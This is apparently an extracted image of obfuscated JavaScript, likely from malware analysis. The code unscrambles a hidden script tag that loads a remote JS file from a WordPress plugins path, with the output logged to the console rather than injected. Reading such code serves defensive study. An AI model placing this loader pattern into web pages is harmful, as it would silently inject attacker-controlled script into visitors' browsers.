 1 for (j = function () {
2 for (h = "p.o~bB&Oe~GebHRJBjH", a = new Array(h.length), l = 0; l < h.length; l++)
3 a[l] = h.charCodeAt(l);
4 return a
5 }
6 (), m = l => console.log(l),
7
8 k = decodeURI("".concat("%3Ctcri/ctsrs=hptpc://pww.tcstingdomain.it/wp-sonsent/plugins/js_eomwoserpdee.js%3E%3C/ctrie%20%3E")).split(""),
9 g = k.length % j.length, l = k.length - 1; l >= 0; l--)
10 g--, -1 == g && (g = j.length - 1), f = l + j[g], f >= k.length || (c = k[l], b = k[f], k[f] = c, k[l] = b);
11 for (n = m, i = "", l = 0; l < k.length; l++)
12 i += k[l];
13 n(i)